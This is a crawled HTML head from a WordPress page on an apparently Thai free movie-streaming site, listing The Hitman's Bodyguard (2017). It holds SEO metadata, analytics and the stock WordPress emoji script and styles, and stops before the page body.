

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nung-free.com/the-hitmans-bodyguard-2017-%E0%B9%81%E0%B8%AA%E0%B8%9A-%E0%B8%8B%E0%B9%88%E0%B8%B2%E0%B8%AA%E0%B9%8C-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B8%9A%E0%B8%AD%E0%B8%94/
body_size: 15866
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8PNRMTQ13J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8PNRMTQ13J');
</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Hitman’s Bodyguard (2017) แสบ ซ่าส์ แบบว่าบอดี้การ์ด - ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE</title>
	<link rel="canonical" href="https://nung-free.com/the-hitmans-bodyguard-2017-แสบ-ซ่าส์-แบบว่าบอด/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Hitman’s Bodyguard (2017) แสบ ซ่าส์ แบบว่าบอดี้การ์ด - ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE" />
	<meta property="og:url" content="https://nung-free.com/the-hitmans-bodyguard-2017-แสบ-ซ่าส์-แบบว่าบอด/" />
	<meta property="og:site_name" content="ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE" />
	<meta property="article:published_time" content="2020-10-16T15:58:10+00:00" />
	<meta property="og:image" content="https://nung-free.com/wp-content/uploads/2020/10/MV5BMjQ5NjA2NDg1MV5BMl5BanBnXkFtZTgwMDAzNDc4MjI@._V1_UX182_CR00182268_AL_.jpg" />
	<meta property="og:image:width" content="182" />
	<meta property="og:image:height" content="268" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ดูหนังออนไลน์ฟรี NUNG-FREE" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ดูหนังออนไลน์ฟรี NUNG-FREE" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nung-free.com/the-hitmans-bodyguard-2017-%e0%b9%81%e0%b8%aa%e0%b8%9a-%e0%b8%8b%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b9%8c-%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%94/#article","isPartOf":{"@id":"https://nung-free.com/the-hitmans-bodyguard-2017-%e0%b9%81%e0%b8%aa%e0%b8%9a-%e0%b8%8b%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b9%8c-%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%94/"},"author":{"name":"ดูหนังออนไลน์ฟรี NUNG-FREE","@id":"https://nung-free.com/#/schema/person/3da8c38bed2ea108a01646cc43b5f7a1"},"headline":"The Hitman’s Bodyguard (2017) แสบ ซ่าส์ แบบว่าบอดี้การ์ด","datePublished":"2020-10-16T15:58:10+00:00","dateModified":"2020-10-16T15:58:10+00:00","mainEntityOfPage":{"@id":"https://nung-free.com/the-hitmans-bodyguard-2017-%e0%b9%81%e0%b8%aa%e0%b8%9a-%e0%b8%8b%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b9%8c-%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%94/"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://nung-free.com/#organization"},"image":{"@id":"https://nung-free.com/the-hitmans-bodyguard-2017-%e0%b9%81%e0%b8%aa%e0%b8%9a-%e0%b8%8b%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b9%8c-%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%94/#primaryimage"},"thumbnailUrl":"https://nung-free.com/wp-content/uploads/2020/10/MV5BMjQ5NjA2NDg1MV5BMl5BanBnXkFtZTgwMDAzNDc4MjI@._V1_UX182_CR00182268_AL_.jpg","articleSection":["Action หนังแอคชั่น","Comedy ตลก"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://nung-free.com/the-hitmans-bodyguard-2017-%e0%b9%81%e0%b8%aa%e0%b8%9a-%e0%b8%8b%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b9%8c-%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%94/","url":"https://nung-free.com/the-hitmans-bodyguard-2017-%e0%b9%81%e0%b8%aa%e0%b8%9a-%e0%b8%8b%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b9%8c-%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%94/","name":"The Hitman’s Bodyguard (2017) แสบ ซ่าส์ แบบว่าบอดี้การ์ด - ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE","isPartOf":{"@id":"https://nung-free.com/#website"},"primaryImageOfPage":{"@id":"https://nung-free.com/the-hitmans-bodyguard-2017-%e0%b9%81%e0%b8%aa%e0%b8%9a-%e0%b8%8b%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b9%8c-%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%94/#primaryimage"},"image":{"@id":"https://nung-free.com/the-hitmans-bodyguard-2017-%e0%b9%81%e0%b8%aa%e0%b8%9a-%e0%b8%8b%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b9%8c-%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%94/#primaryimage"},"thumbnailUrl":"https://nung-free.com/wp-content/uploads/2020/10/MV5BMjQ5NjA2NDg1MV5BMl5BanBnXkFtZTgwMDAzNDc4MjI@._V1_UX182_CR00182268_AL_.jpg","datePublished":"2020-10-16T15:58:10+00:00","dateModified":"2020-10-16T15:58:10+00:00","breadcrumb":{"@id":"https://nung-free.com/the-hitmans-bodyguard-2017-%e0%b9%81%e0%b8%aa%e0%b8%9a-%e0%b8%8b%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b9%8c-%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%94/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nung-free.com/the-hitmans-bodyguard-2017-%e0%b9%81%e0%b8%aa%e0%b8%9a-%e0%b8%8b%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b9%8c-%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%94/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nung-free.com/the-hitmans-bodyguard-2017-%e0%b9%81%e0%b8%aa%e0%b8%9a-%e0%b8%8b%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b9%8c-%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%94/#primaryimage","url":"https://nung-free.com/wp-content/uploads/2020/10/MV5BMjQ5NjA2NDg1MV5BMl5BanBnXkFtZTgwMDAzNDc4MjI@._V1_UX182_CR00182268_AL_.jpg","contentUrl":"https://nung-free.com/wp-content/uploads/2020/10/MV5BMjQ5NjA2NDg1MV5BMl5BanBnXkFtZTgwMDAzNDc4MjI@._V1_UX182_CR00182268_AL_.jpg","width":182,"height":268},{"@type":"BreadcrumbList","@id":"https://nung-free.com/the-hitmans-bodyguard-2017-%e0%b9%81%e0%b8%aa%e0%b8%9a-%e0%b8%8b%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b9%8c-%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%94/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nung-free.com/"},{"@type":"ListItem","position":2,"name":"The Hitman’s Bodyguard (2017) แสบ ซ่าส์ แบบว่าบอดี้การ์ด"}]},{"@type":"WebSite","@id":"https://nung-free.com/#website","url":"https://nung-free.com/","name":"ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE","description":"หนังใหม่ ดูหนังออนไลน์ 037HD หนังเกาหลี doomovie หนัง HD ดูหนังออนไลน์ใหม่ ดูหนังออนไลน์ฟรี หนังใหม่ ดูหนัง HD หนังออนไลน์ 037","publisher":{"@id":"https://nung-free.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nung-free.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nung-free.com/#organization","name":"ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE","url":"https://nung-free.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nung-free.com/#/schema/logo/image/","url":"https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo.png","contentUrl":"https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo.png","width":436,"height":100,"caption":"ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE"},"image":{"@id":"https://nung-free.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nung-free.com/#/schema/person/3da8c38bed2ea108a01646cc43b5f7a1","name":"ดูหนังออนไลน์ฟรี NUNG-FREE","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nung-free.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5becb80cc69ee54a69ba4c7da2859014?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5becb80cc69ee54a69ba4c7da2859014?s=96&d=mm&r=g","caption":"ดูหนังออนไลน์ฟรี NUNG-FREE"},"url":"https://nung-free.com/author/adminvipmovie4k/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE &raquo; Feed" href="https://nung-free.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nung-free.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://nung-free.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nung-free.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='popular-blog-fonts-css' href='https://nung-free.com/wp-content/fonts/04e0c222962b1412e627487ca4410397.css' media='all' />
<link rel='stylesheet' id='popular-blog-slick-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='popular-blog-fontawesome-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/assets/css/fontawesome.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='popular-blog-blocks-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/assets/css/blocks.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='popular-blog-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='attractive-blog-style-css' href='https://nung-free.com/wp-content/themes/attractive-blog/style.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='popular-blog-endless-river-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/assets/css/endless-river.min.css?ver=1.8.0' media='all' />
<script src="https://nung-free.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nung-free.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nung-free.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nung-free.com/wp-json/wp/v2/posts/5111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nung-free.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://nung-free.com/?p=5111' />
